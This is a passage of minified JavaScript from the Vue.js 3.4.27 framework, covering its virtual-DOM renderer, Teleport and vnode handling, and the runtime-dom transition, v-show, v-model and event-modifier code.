r=e.subTree;if(r.suspense&&r.suspense.activeBranch===t&&(r.el=t.el),r!==t)break;(t=e.vnode).el=n,e=e.parent}}(t,h.el),r&&qr(r,i),(u=e.props&&e.props.onVnodeUpdated)&&qr(()=>ko(u,o,e,l),i)}else{let o;const{el:a,props:c}=e,{bm:l,m:u,parent:f}=t,h=Pn(e);if($r(t,!1),l&&L(l),!h&&(o=c&&c.onVnodeBeforeMount)&&ko(o,f,e),$r(t,!0),a&&st){const n=()=>{t.subTree=en(t),st(a,t.subTree,t,i,null)};h?e.type.__asyncLoader().then(()=>!t.isUnmounted&&n()):n()}else{const o=t.subTree=en(t);y(null,o,n,r,t,i,s),e.el=o.el}if(u&&qr(u,i),!h&&(o=c&&c.onVnodeMounted)){const t=e;qr(()=>ko(o,f,t),i)}(256&e.shapeFlag||f&&Pn(f.vnode)&&256&f.vnode.shapeFlag)&&t.a&&qr(t.a,i),t.isMounted=!0,e=n=r=null}},l=t.effect=new Z(c,o,()=>Ue(u),t.scope),u=t.update=()=>{l.dirty&&l.run()};u.id=t.uid,$r(t,!0),u()},H=(t,e,r)=>{e.component=t;const o=t.vnode.props;t.vnode=e,t.next=null,function(t,e,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=t,a=ue(o),[c]=t.propsOptions;let l=!1;if(!(r||s>0)||16&s){let r;Or(t,e,o,i)&&(l=!0);for(const i in a)e&&(h(e,i)||(r=R(i))!==i&&h(e,r))||(c?!n||void 0===n[i]&&void 0===n[r]||(o[i]=Dr(c,a,i,void 0,t,!0)):delete o[i]);if(i!==a)for(const t in i)e&&h(e,t)||(delete i[t],l=!0)}else if(8&s){const n=t.vnode.dynamicProps;for(let r=0;r<n.length;r++){let s=n[r];if(Ye(t.emitsOptions,s))continue;const u=e[s];if(c)if(h(i,s))u!==i[s]&&(i[s]=u,l=!0);else{const e=B(s);o[e]=Dr(c,a,e,u,t,!1)}else u!==i[s]&&(i[s]=u,l=!0)}}l&&bt(t.attrs,"set","")}(t,e.props,o,r),((t,e,r)=>{const{vnode:o,slots:i}=t;let s=!0,a=n;if(32&o.shapeFlag){const t=e._;t?r&&1===t?s=!1:(l(i,e),r||1!==t||delete i._):(s=!e.$stable,Vr(e,i)),a=e}else e&&(zr(t,e),a={default:1});if(s)for(const n in i)jr(n)||null!=a[n]||delete i[n]})(t,e.children,r),at(),Ve(t),ct()},q=(t,e,n,r,o,i,s,a,c=!1)=>{const l=t&&t.children,u=t?t.shapeFlag:0,f=e.children,{patchFlag:h,shapeFlag:p}=e;if(h>0){if(128&h)return void W(l,f,n,r,o,i,s,a,c);if(256&h)return void K(l,f,n,r,o,i,s,a,c)}8&p?(16&u&&tt(l,o,i),f!==l&&d(n,f)):16&u?16&p?W(l,f,n,r,o,i,s,a,c):tt(l,o,i,!0):(8&u&&d(n,""),16&p&&O(f,n,r,o,i,s,a,c))},K=(t,e,n,o,i,s,a,c,l)=>{e=e||r;const u=(t=t||r).length,f=e.length,h=Math.min(u,f);let d;for(d=0;d<h;d++){const r=e[d]=l?To(e[d]):xo(e[d]);y(t[d],r,n,null,i,s,a,c,l)}u>f?tt(t,i,s,!0,!1,h):O(e,n,o,i,s,a,c,l,h)},W=(t,e,n,o,i,s,a,c,l)=>{let u=0;const f=e.length;let h=t.length-1,d=f-1;for(;u<=h&&u<=d;){const r=t[u],o=e[u]=l?To(e[u]):xo(e[u]);if(!vo(r,o))break;y(r,o,n,null,i,s,a,c,l),u++}for(;u<=h&&u<=d;){const r=t[h],o=e[d]=l?To(e[d]):xo(e[d]);if(!vo(r,o))break;y(r,o,n,null,i,s,a,c,l),h--,d--}if(u>h){if(u<=d){const t=d+1,r=t<f?e[t].el:o;for(;u<=d;)y(null,e[u]=l?To(e[u]):xo(e[u]),n,r,i,s,a,c,l),u++}}else if(u>d)for(;u<=h;)Y(t[u],i,s,!0),u++;else{const p=u,g=u,m=new Map;for(u=g;u<=d;u++){const t=e[u]=l?To(e[u]):xo(e[u]);null!=t.key&&m.set(t.key,u)}let v,b=0;const _=d-g+1;let w=!1,A=0;const S=new Array(_);for(u=0;u<_;u++)S[u]=0;for(u=p;u<=h;u++){const r=t[u];if(b>=_){Y(r,i,s,!0);continue}let o;if(null!=r.key)o=m.get(r.key);else for(v=g;v<=d;v++)if(0===S[v-g]&&vo(r,e[v])){o=v;break}void 0===o?Y(r,i,s,!0):(S[o-g]=u+1,o>=A?A=o:w=!0,y(r,e[o],n,null,i,s,a,c,l),b++)}const E=w?function(t){const e=t.slice(),n=[0];let r,o,i,s,a;const c=t.length;for(r=0;r<c;r++){const c=t[r];if(0!==c){if(o=n[n.length-1],t[o]<c){e[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,t[n[a]]<c?i=a+1:s=a;c<t[n[i]]&&(i>0&&(e[r]=n[i-1]),n[i]=r)}}i=n.length,s=n[i-1];for(;i-- >0;)n[i]=s,s=e[s];return n}(S):r;for(v=E.length-1,u=_-1;u>=0;u--){const t=g+u,r=e[t],h=t+1<f?e[t+1].el:o;0===S[u]?y(null,r,n,h,i,s,a,c,l):w&&(v<0||u!==E[v]?$(r,n,h,2):v--)}}},$=(t,n,r,o,i=null)=>{const{el:s,type:a,transition:c,children:l,shapeFlag:u}=t;if(6&u)return void $(t.component.subTree,n,r,o);if(128&u)return void t.suspense.move(n,r,o);if(64&u)return void a.move(t,n,r,ot);if(a===ro){e(s,n,r);for(let t=0;t<l.length;t++)$(l[t],n,r,o);return void e(t.anchor,n,r)}if(a===so)return void S(t,n,r);if(2!==o&&1&u&&c)if(0===o)c.beforeEnter(s),e(s,n,r),qr(()=>c.enter(s),i);else{const{leave:t,delayLeave:o,afterLeave:i}=c,a=()=>e(s,n,r),l=()=>{t(s,()=>{a(),i&&i()})};o?o(s,a,l):l()}else e(s,n,r)},Y=(t,e,n,r=!1,o=!1)=>{const{type:i,props:s,ref:a,children:c,dynamicChildren:l,shapeFlag:u,patchFlag:f,dirs:h}=t;if(null!=a&&Hr(a,null,n,t,!0),256&u)return void e.ctx.deactivate(t);const d=1&u&&h,p=!Pn(t);let g;if(p&&(g=s&&s.onVnodeBeforeUnmount)&&ko(g,e,t),6&u)X(t.component,n,r);else{if(128&u)return void t.suspense.unmount(n,r);d&&wn(t,null,e,"beforeUnmount"),64&u?t.type.remove(t,e,n,o,ot,r):l&&(i!==ro||f>0&&64&f)?tt(l,e,n,!1,!0):(i===ro&&384&f||!o&&16&u)&&tt(c,e,n),r&&J(t)}(p&&(g=s&&s.onVnodeUnmounted)||d)&&qr(()=>{g&&ko(g,e,t),d&&wn(t,null,e,"unmounted")},n)},J=t=>{const{type:e,el:n,anchor:r,transition:o}=t;if(e===ro)return void G(n,r);if(e===so)return void E(t);const s=()=>{i(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&t.shapeFlag&&o&&!o.persisted){const{leave:e,delayLeave:r}=o,i=()=>e(n,s);r?r(t.el,s,i):i()}else s()},G=(t,e)=>{let n;for(;t!==e;)n=g(t),i(t),t=n;i(e)},X=(t,e,n)=>{const{bum:r,scope:o,update:i,subTree:s,um:a}=t;r&&L(r),o.stop(),i&&(i.active=!1,Y(s,t,e,n)),a&&qr(a,e),qr(()=>{t.isUnmounted=!0},e),e&&e.pendingBranch&&!e.isUnmounted&&t.asyncDep&&!t.asyncResolved&&t.suspenseId===e.pendingId&&(e.deps--,0===e.deps&&e.resolve())},tt=(t,e,n,r=!1,o=!1,i=0)=>{for(let s=i;s<t.length;s++)Y(t[s],e,n,r,o)},et=t=>6&t.shapeFlag?et(t.component.subTree):128&t.shapeFlag?t.suspense.next():g(t.anchor||t.el);let nt=!1;const rt=(t,e,n)=>{null==t?e._vnode&&Y(e._vnode,null,null,!0):y(e._vnode||null,t,e,null,null,null,n),nt||(nt=!0,Ve(),ze(),nt=!1),e._vnode=t},ot={p:y,um:Y,m:$,r:J,mt:F,mc:O,pc:q,pbc:I,n:et,o:t};let it,st;return{render:rt,hydrate:it,createApp:Sr(rt,it)}}(t)}function Wr({type:t,props:e},n){return"svg"===n&&"foreignObject"===t||"mathml"===n&&"annotation-xml"===t&&e&&e.encoding&&e.encoding.includes("html")?void 0:n}function $r({effect:t,update:e},n){t.allowRecurse=e.allowRecurse=n}function Yr(t,e,n=!1){const r=t.children,o=e.children;if(d(r)&&d(o))for(let i=0;i<r.length;i++){const t=r[i];let e=o[i];1&e.shapeFlag&&!e.dynamicChildren&&((e.patchFlag<=0||32===e.patchFlag)&&(e=o[i]=To(o[i]),e.el=t.el),n||Yr(t,e)),e.type===oo&&(e.el=t.el)}}function Jr(t){const e=t.subTree.component;if(e)return e.asyncDep&&!e.asyncResolved?e:Jr(e)}const Gr=t=>t&&(t.disabled||""===t.disabled),Xr=t=>"undefined"!=typeof SVGElement&&t instanceof SVGElement,Qr=t=>"function"==typeof MathMLElement&&t instanceof MathMLElement,Zr=(t,e)=>{const n=t&&t.to;if(v(n)){if(e){return e(n)}return null}return n};function to(t,e,n,{o:{insert:r},m:o},i=2){0===i&&r(t.targetAnchor,e,n);const{el:s,anchor:a,shapeFlag:c,children:l,props:u}=t,f=2===i;if(f&&r(s,e,n),(!f||Gr(u))&&16&c)for(let h=0;h<l.length;h++)o(l[h],e,n,2);f&&r(a,e,n)}const eo={name:"Teleport",__isTeleport:!0,process(t,e,n,r,o,i,s,a,c,l){const{mc:u,pc:f,pbc:h,o:{insert:d,querySelector:p,createText:g,createComment:m}}=l,v=Gr(e.props);let{shapeFlag:y,children:b,dynamicChildren:_}=e;if(null==t){const t=e.el=g(""),l=e.anchor=g("");d(t,n,r),d(l,n,r);const f=e.target=Zr(e.props,p),h=e.targetAnchor=g("");f&&(d(h,f),"svg"===s||Xr(f)?s="svg":("mathml"===s||Qr(f))&&(s="mathml"));const m=(t,e)=>{16&y&&u(b,t,e,o,i,s,a,c)};v?m(n,l):f&&m(f,h)}else{e.el=t.el;const r=e.anchor=t.anchor,u=e.target=t.target,d=e.targetAnchor=t.targetAnchor,g=Gr(t.props),m=g?n:u,y=g?r:d;if("svg"===s||Xr(u)?s="svg":("mathml"===s||Qr(u))&&(s="mathml"),_?(h(t.dynamicChildren,_,m,o,i,s,a),Yr(t,e,!0)):c||f(t,e,m,y,o,i,s,a,!1),v)g?e.props&&t.props&&e.props.to!==t.props.to&&(e.props.to=t.props.to):to(e,n,r,l,1);else if((e.props&&e.props.to)!==(t.props&&t.props.to)){const t=e.target=Zr(e.props,p);t&&to(e,t,null,l,0)}else g&&to(e,u,d,l,1)}no(e)},remove(t,e,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:c,anchor:l,targetAnchor:u,target:f,props:h}=t;if(f&&i(u),s&&i(l),16&a){const t=s||!Gr(h);for(let r=0;r<c.length;r++){const i=c[r];o(i,e,n,t,!!i.dynamicChildren)}}},move:to,hydrate:function(t,e,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:c}},l){const u=e.target=Zr(e.props,c);if(u){const c=u._lpa||u.firstChild;if(16&e.shapeFlag)if(Gr(e.props))e.anchor=l(s(t),e,a(t),n,r,o,i),e.targetAnchor=c;else{e.anchor=s(t);let a=c;for(;a;)if(a=s(a),a&&8===a.nodeType&&"teleport anchor"===a.data){e.targetAnchor=a,u._lpa=e.targetAnchor&&s(e.targetAnchor);break}l(c,e,u,n,r,o,i)}no(e)}return e.anchor&&s(e.anchor)}};function no(t){const e=t.ctx;if(e&&e.ut){let n=t.children[0].el;for(;n&&n!==t.targetAnchor;)1===n.nodeType&&n.setAttribute("data-v-owner",e.uid),n=n.nextSibling;e.ut()}}const ro=Symbol.for("v-fgt"),oo=Symbol.for("v-txt"),io=Symbol.for("v-cmt"),so=Symbol.for("v-stc"),ao=[];let co=null;function lo(t=!1){ao.push(co=t?null:[])}let uo=1;function fo(t){uo+=t}function ho(t){return t.dynamicChildren=uo>0?co||r:null,ao.pop(),co=ao[ao.length-1]||null,uo>0&&co&&co.push(t),t}function po(t,e,n,r,o,i){return ho(_o(t,e,n,r,o,i,!0))}function go(t,e,n,r,o){return ho(wo(t,e,n,r,o,!0))}function mo(t){return!!t&&!0===t.__v_isVNode}function vo(t,e){return t.type===e.type&&t.key===e.key}const yo=({key:t})=>null!=t?t:null,bo=({ref:t,ref_key:e,ref_for:n})=>("number"==typeof t&&(t=""+t),null!=t?v(t)||me(t)||m(t)?{i:Je,r:t,k:e,f:!!n}:t:null);function _o(t,e=null,n=null,r=0,o=null,i=(t===ro?0:1),s=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:t,props:e,key:e&&yo(e),ref:e&&bo(e),scopeId:Ge,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Je};return a?(Co(c,n),128&i&&t.normalize(c)):n&&(c.shapeFlag|=v(n)?8:16),uo>0&&!s&&co&&(c.patchFlag>0||6&i)&&32!==c.patchFlag&&co.push(c),c}const wo=function(t,e=null,n=null,r=0,o=null,i=!1){t&&t!==an||(t=io);if(mo(t)){const r=Ao(t,e,!0);return n&&Co(r,n),uo>0&&!i&&co&&(6&r.shapeFlag?co[co.indexOf(t)]=r:co.push(r)),r.patchFlag|=-2,r}s=t,m(s)&&"__vccOpts"in s&&(t=t.__vccOpts);var s;if(e){e=function(t){return t?le(t)||kr(t)?l({},t):t:null}(e);let{class:t,style:n}=e;t&&!v(t)&&(e.class=q(t)),b(n)&&(le(n)&&!d(n)&&(n=l({},n)),e.style=U(n))}const a=v(t)?1:(t=>t.__isSuspense)(t)?128:(t=>t.__isTeleport)(t)?64:b(t)?4:m(t)?2:0;return _o(t,e,n,r,o,a,i,!0)};function Ao(t,e,n=!1,r=!1){const{props:o,ref:i,patchFlag:s,children:a,transition:c}=t,l=e?Bo(o||{},e):o,u={__v_isVNode:!0,__v_skip:!0,type:t.type,props:l,key:l&&yo(l),ref:e&&e.ref?n&&i?d(i)?i.concat(bo(e)):[i,bo(e)]:bo(e):i,scopeId:t.scopeId,slotScopeIds:t.slotScopeIds,children:a,target:t.target,targetAnchor:t.targetAnchor,staticCount:t.staticCount,shapeFlag:t.shapeFlag,patchFlag:e&&t.type!==ro?-1===s?16:16|s:s,dynamicProps:t.dynamicProps,dynamicChildren:t.dynamicChildren,appContext:t.appContext,dirs:t.dirs,transition:c,component:t.component,suspense:t.suspense,ssContent:t.ssContent&&Ao(t.ssContent),ssFallback:t.ssFallback&&Ao(t.ssFallback),el:t.el,anchor:t.anchor,ctx:t.ctx,ce:t.ce};return c&&r&&(u.transition=c.clone(u)),u}function So(t=" ",e=0){return wo(oo,null,t,e)}function Eo(t="",e=!1){return e?(lo(),go(io,null,t)):wo(io,null,t)}function xo(t){return null==t||"boolean"==typeof t?wo(io):d(t)?wo(ro,null,t.slice()):"object"==typeof t?To(t):wo(oo,null,String(t))}function To(t){return null===t.el&&-1!==t.patchFlag||t.memo?t:Ao(t)}function Co(t,e){let n=0;const{shapeFlag:r}=t;if(null==e)e=null;else if(d(e))n=16;else if("object"==typeof e){if(65&r){const n=e.default;return void(n&&(n._c&&(n._d=!1),Co(t,n()),n._c&&(n._d=!0)))}{n=32;const r=e._;r||kr(e)?3===r&&Je&&(1===Je.slots._?e._=1:(e._=2,t.patchFlag|=1024)):e._ctx=Je}}else m(e)?(e={default:e,_ctx:Je},n=32):(e=String(e),64&r?(n=16,e=[So(e)]):n=8);t.children=e,t.shapeFlag|=n}function Bo(...t){const e={};for(let n=0;n<t.length;n++){const r=t[n];for(const t in r)if("class"===t)e.class!==r.class&&(e.class=q([e.class,r.class]));else if("style"===t)e.style=U([e.style,r.style]);else if(a(t)){const n=e[t],o=r[t];!o||n===o||d(n)&&n.includes(o)||(e[t]=n?[].concat(n,o):o)}else""!==t&&(e[t]=r[t])}return e}function ko(t,e,n,r=null){Ce(t,e,7,[n,r])}const Ro=wr();let Oo=0;let Do=null;const Io=()=>Do||Je;let Lo,Po;{const t=j(),e=(e,n)=>{let r;return(r=t[e])||(r=t[e]=[]),r.push(n),t=>{r.length>1?r.forEach(e=>e(t)):r[0](t)}};Lo=e("__VUE_INSTANCE_SETTERS__",t=>Do=t),Po=e("__VUE_SSR_SETTERS__",t=>Fo=t)}const No=t=>{const e=Do;return Lo(t),t.scope.on(),()=>{t.scope.off(),Lo(e)}},Mo=()=>{Do&&Do.scope.off(),Lo(null)};function jo(t){return 4&t.vnode.shapeFlag}let Uo,Fo=!1;function Vo(t,e,n){m(e)?t.type.__ssrInlineRender?t.ssrRender=e:t.render=e:b(e)&&(t.setupState=we(e)),zo(t,n)}function zo(t,e,n){const r=t.type;if(!t.render){if(!e&&Uo&&!r.render){const e=r.template||dr(t).template;if(e){const{isCustomElement:n,compilerOptions:o}=t.appContext.config,{delimiters:i,compilerOptions:s}=r,a=l(l({isCustomElement:n,delimiters:i},o),s);r.render=Uo(e,a)}}t.render=r.render||o}{const e=No(t);at();try{ur(t)}finally{ct(),e()}}}const Ho={get:(t,e)=>(yt(t,0,""),t[e])};function qo(t){if(t.exposed)return t.exposeProxy||(t.exposeProxy=new Proxy(we((e=t.exposed,Object.isExtensible(e)&&P(e,"__v_skip",!0),e)),{get:(e,n)=>n in e?e[n]:n in ir?ir[n](t):void 0,has:(t,e)=>e in t||e in ir}));var e}function Ko(t,e=!0){return m(t)?t.displayName||t.name:t.name||e&&t.__name}const Wo=(t,e)=>{const n=function(t,e,n=!1){let r,i;const s=m(t);return s?(r=t,i=o):(r=t.get,i=t.set),new de(r,i,s||!i,n)}(t,0,Fo);return n};const $o="3.4.27",Yo="undefined"!=typeof document?document:null,Jo=Yo&&Yo.createElement("template"),Go={insert:(t,e,n)=>{e.insertBefore(t,n||null)},remove:t=>{const e=t.parentNode;e&&e.removeChild(t)},createElement:(t,e,n,r)=>{const o="svg"===e?Yo.createElementNS("http://www.w3.org/2000/svg",t):"mathml"===e?Yo.createElementNS("http://www.w3.org/1998/Math/MathML",t):Yo.createElement(t,n?{is:n}:void 0);return"select"===t&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:t=>Yo.createTextNode(t),createComment:t=>Yo.createComment(t),setText:(t,e)=>{t.nodeValue=e},setElementText:(t,e)=>{t.textContent=e},parentNode:t=>t.parentNode,nextSibling:t=>t.nextSibling,querySelector:t=>Yo.querySelector(t),setScopeId(t,e){t.setAttribute(e,"")},insertStaticContent(t,e,n,r,o,i){const s=n?n.previousSibling:e.lastChild;if(o&&(o===i||o.nextSibling))for(;e.insertBefore(o.cloneNode(!0),n),o!==i&&(o=o.nextSibling););else{Jo.innerHTML="svg"===r?"<svg>".concat(t,"</svg>"):"mathml"===r?"<math>".concat(t,"</math>"):t;const o=Jo.content;if("svg"===r||"mathml"===r){const t=o.firstChild;for(;t.firstChild;)o.appendChild(t.firstChild);o.removeChild(t)}e.insertBefore(o,n)}return[s?s.nextSibling:e.firstChild,n?n.previousSibling:e.lastChild]}},Xo="transition",Qo="animation",Zo=Symbol("_vtc"),ti=(t,{slots:e})=>function(t,e,n){const r=arguments.length;return 2===r?b(e)&&!d(e)?mo(e)?wo(t,null,[e]):wo(t,e):wo(t,null,e):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&mo(n)&&(n=[n]),wo(t,e,n))}(Cn,ii(t),e);
/**
* @vue/runtime-dom v3.4.27
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/ti.displayName="Transition";const ei={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ni=ti.props=l({},Tn,ei),ri=(t,e=[])=>{d(t)?t.forEach(t=>t(...e)):t&&t(...e)},oi=t=>!!t&&(d(t)?t.some(t=>t.length>1):t.length>1);function ii(t){const e={};for(const l in t)l in ei||(e[l]=t[l]);if(!1===t.css)return e;const{name:n="v",type:r,duration:o,enterFromClass:i="".concat(n,"-enter-from"),enterActiveClass:s="".concat(n,"-enter-active"),enterToClass:a="".concat(n,"-enter-to"),appearFromClass:c=i,appearActiveClass:u=s,appearToClass:f=a,leaveFromClass:h="".concat(n,"-leave-from"),leaveActiveClass:d="".concat(n,"-leave-active"),leaveToClass:p="".concat(n,"-leave-to")}=t,g=function(t){if(null==t)return null;if(b(t))return[si(t.enter),si(t.leave)];{const e=si(t);return[e,e]}}(o),m=g&&g[0],v=g&&g[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:w,onLeave:A,onLeaveCancelled:S,onBeforeAppear:E=y,onAppear:x=_,onAppearCancelled:T=w}=e,C=(t,e,n)=>{ci(t,e?f:a),ci(t,e?u:s),n&&n()},B=(t,e)=>{t._isLeaving=!1,ci(t,h),ci(t,p),ci(t,d),e&&e()},k=t=>(e,n)=>{const o=t?x:_,s=()=>C(e,t,n);ri(o,[e,s]),li(()=>{ci(e,t?c:i),ai(e,t?f:a),oi(o)||fi(e,r,m,s)})};return l(e,{onBeforeEnter(t){ri(y,[t]),ai(t,i),ai(t,s)},onBeforeAppear(t){ri(E,[t]),ai(t,c),ai(t,u)},onEnter:k(!1),onAppear:k(!0),onLeave(t,e){t._isLeaving=!0;const n=()=>B(t,e);ai(t,h),ai(t,d),gi(),li(()=>{t._isLeaving&&(ci(t,h),ai(t,p),oi(A)||fi(t,r,v,n))}),ri(A,[t,n])},onEnterCancelled(t){C(t,!1),ri(w,[t])},onAppearCancelled(t){C(t,!0),ri(T,[t])},onLeaveCancelled(t){B(t),ri(S,[t])}})}function si(t){const e=(t=>{const e=v(t)?Number(t):NaN;return isNaN(e)?t:e})(t);return e}function ai(t,e){e.split(/\s+/).forEach(e=>e&&t.classList.add(e)),(t[Zo]||(t[Zo]=new Set)).add(e)}function ci(t,e){e.split(/\s+/).forEach(e=>e&&t.classList.remove(e));const n=t[Zo];n&&(n.delete(e),n.size||(t[Zo]=void 0))}function li(t){requestAnimationFrame(()=>{requestAnimationFrame(t)})}let ui=0;function fi(t,e,n,r){const o=t._endId=++ui,i=()=>{o===t._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:c}=hi(t,e);if(!s)return r();const l=s+"end";let u=0;const f=()=>{t.removeEventListener(l,h),i()},h=e=>{e.target===t&&++u>=c&&f()};setTimeout(()=>{u<c&&f()},a+1),t.addEventListener(l,h)}function hi(t,e){const n=window.getComputedStyle(t),r=t=>(n[t]||"").split(", "),o=r("".concat(Xo,"Delay")),i=r("".concat(Xo,"Duration")),s=di(o,i),a=r("".concat(Qo,"Delay")),c=r("".concat(Qo,"Duration")),l=di(a,c);let u=null,f=0,h=0;e===Xo?s>0&&(u=Xo,f=s,h=i.length):e===Qo?l>0&&(u=Qo,f=l,h=c.length):(f=Math.max(s,l),u=f>0?s>l?Xo:Qo:null,h=u?u===Xo?i.length:c.length:0);return{type:u,timeout:f,propCount:h,hasTransform:u===Xo&&/\b(transform|all)(,|$)/.test(r("".concat(Xo,"Property")).toString())}}function di(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max(...e.map((e,n)=>pi(e)+pi(t[n])))}function pi(t){return"auto"===t?0:1e3*Number(t.slice(0,-1).replace(",","."))}function gi(){return document.body.offsetHeight}const mi=Symbol("_vod"),vi=Symbol("_vsh"),yi={beforeMount(t,{value:e},{transition:n}){t[mi]="none"===t.style.display?"":t.style.display,n&&e?n.beforeEnter(t):bi(t,e)},mounted(t,{value:e},{transition:n}){n&&e&&n.enter(t)},updated(t,{value:e,oldValue:n},{transition:r}){!e!=!n&&(r?e?(r.beforeEnter(t),bi(t,!0),r.enter(t)):r.leave(t,()=>{bi(t,!1)}):bi(t,e))},beforeUnmount(t,{value:e}){bi(t,e)}};function bi(t,e){t.style.display=e?t[mi]:"none",t[vi]=!e}const _i=Symbol(""),wi=/(^|;)\s*display\s*:/;const Ai=/\s*!important$/;function Si(t,e,n){if(d(n))n.forEach(n=>Si(t,e,n));else if(null==n&&(n=""),e.startsWith("--"))t.setProperty(e,n);else{const r=function(t,e){const n=xi[e];if(n)return n;let r=B(e);if("filter"!==r&&r in t)return xi[e]=r;r=O(r);for(let o=0;o<Ei.length;o++){const n=Ei[o]+r;if(n in t)return xi[e]=n}return e}(t,e);Ai.test(n)?t.setProperty(R(r),n.replace(Ai,""),"important"):t[r]=n}}const Ei=["Webkit","Moz","ms"],xi={};const Ti="http://www.w3.org/1999/xlink";function Ci(t,e,n,r){t.addEventListener(e,n,r)}const Bi=Symbol("_vei");function ki(t,e,n,r,o=null){const i=t[Bi]||(t[Bi]={}),s=i[e];if(r&&s)s.value=r;else{const[n,a]=function(t){let e;if(Ri.test(t)){let n;for(e={};n=t.match(Ri);)t=t.slice(0,t.length-n[0].length),e[n[0].toLowerCase()]=!0}const n=":"===t[2]?t.slice(3):R(t.slice(2));return[n,e]}(e);if(r){const s=i[e]=function(t,e){const n=t=>{if(t._vts){if(t._vts<=n.attached)return}else t._vts=Date.now();Ce(function(t,e){if(d(e)){const n=t.stopImmediatePropagation;return t.stopImmediatePropagation=()=>{n.call(t),t._stopped=!0},e.map(t=>e=>!e._stopped&&t&&t(e))}return e}(t,n.value),e,5,[t])};return n.value=t,n.attached=Ii(),n}(r,o);Ci(t,n,s,a)}else s&&(!function(t,e,n,r){t.removeEventListener(e,n,r)}(t,n,s,a),i[e]=void 0)}}const Ri=/(?:Once|Passive|Capture)$/;let Oi=0;const Di=Promise.resolve(),Ii=()=>Oi||(Di.then(()=>Oi=0),Oi=Date.now());const Li=t=>111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)>96&&t.charCodeAt(2)<123;const Pi=new WeakMap,Ni=new WeakMap,Mi=Symbol("_moveCb"),ji=Symbol("_enterCb"),Ui={name:"TransitionGroup",props:l({},ni,{tag:String,moveClass:String}),setup(t,{slots:e}){const n=Io(),r=En();let o,i;return Yn(()=>{if(!o.length)return;const e=t.moveClass||"".concat(t.name||"v","-move");if(!function(t,e,n){const r=t.cloneNode(),o=t[Zo];o&&o.forEach(t=>{t.split(/\s+/).forEach(t=>t&&r.classList.remove(t))});n.split(/\s+/).forEach(t=>t&&r.classList.add(t)),r.style.display="none";const i=1===e.nodeType?e:e.parentNode;i.appendChild(r);const{hasTransform:s}=hi(r);return i.removeChild(r),s}(o[0].el,n.vnode.el,e))return;o.forEach(Vi),o.forEach(zi);const r=o.filter(Hi);gi(),r.forEach(t=>{const n=t.el,r=n.style;ai(n,e),r.transform=r.webkitTransform=r.transitionDuration="";const o=n[Mi]=t=>{t&&t.target!==n||t&&!/transform$/.test(t.propertyName)||(n.removeEventListener("transitionend",o),n[Mi]=null,ci(n,e))};n.addEventListener("transitionend",o)})}),()=>{const s=ue(t),a=ii(s);let c=s.tag||ro;if(o=[],i)for(let t=0;t<i.length;t++){const e=i[t];e.el&&e.el instanceof Element&&(o.push(e),Dn(e,kn(e,a,r,n)),Pi.set(e,e.el.getBoundingClientRect()))}i=e.default?In(e.default()):[];for(let t=0;t<i.length;t++){const e=i[t];null!=e.key&&Dn(e,kn(e,a,r,n))}return wo(c,null,i)}}},Fi=Ui;function Vi(t){const e=t.el;e[Mi]&&e[Mi](),e[ji]&&e[ji]()}function zi(t){Ni.set(t,t.el.getBoundingClientRect())}function Hi(t){const e=Pi.get(t),n=Ni.get(t),r=e.left-n.left,o=e.top-n.top;if(r||o){const e=t.el.style;return e.transform=e.webkitTransform="translate(".concat(r,"px,").concat(o,"px)"),e.transitionDuration="0s",t}}const qi=t=>{const e=t.props["onUpdate:modelValue"]||!1;return d(e)?t=>L(e,t):e};function Ki(t){t.target.composing=!0}function Wi(t){const e=t.target;e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}const $i=Symbol("_assign"),Yi={created(t,{modifiers:{lazy:e,trim:n,number:r}},o){t[$i]=qi(o);const i=r||o.props&&"number"===o.props.type;Ci(t,e?"change":"input",e=>{if(e.target.composing)return;let r=t.value;n&&(r=r.trim()),i&&(r=N(r)),t[$i](r)}),n&&Ci(t,"change",()=>{t.value=t.value.trim()}),e||(Ci(t,"compositionstart",Ki),Ci(t,"compositionend",Wi),Ci(t,"change",Wi))},mounted(t,{value:e}){t.value=null==e?"":e},beforeUpdate(t,{value:e,modifiers:{lazy:n,trim:r,number:o}},i){if(t[$i]=qi(i),t.composing)return;const s=null==e?"":e;if((!o&&"number"!==t.type||/^0\d/.test(t.value)?t.value:N(t.value))!==s){if(document.activeElement===t&&"range"!==t.type){if(n)return;if(r&&t.value.trim()===s)return}t.value=s}}},Ji=["ctrl","shift","alt","meta"],Gi={stop:t=>t.stopPropagation(),prevent:t=>t.preventDefault(),self:t=>t.target!==t.currentTarget,ctrl:t=>!t.ctrlKey,shift:t=>!t.shiftKey,alt:t=>!t.altKey,meta:t=>!t.metaKey,left:t=>"button"in t&&0!==t.button,middle:t=>"button"in t&&1!==t.button,right:t=>"button"in t&&2!==t.button,exact:(t,e)=>Ji.some(n=>t["".concat(n,"Key")]&&!e.includes(n))},Xi=(t,e)=>{const n=t._withMods||(t._withMods={}),r=e.join(".");return n[r]||(n[r]=(n,...r)=>{for(let t=0;t<e.length;t++){const r=Gi[e[t]];if(r&&r(n,e))return}return t(n,...r)})},Qi={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Zi=(t,e)=>{const n=t._withKeys||(t._withKeys={}),r=e.join(".");return n[r]||(n[r]=n=>{if(!("key"in n))return;const r=R(n.key);return e.some(t=>t===r||Qi[t]===r)?t(n):void 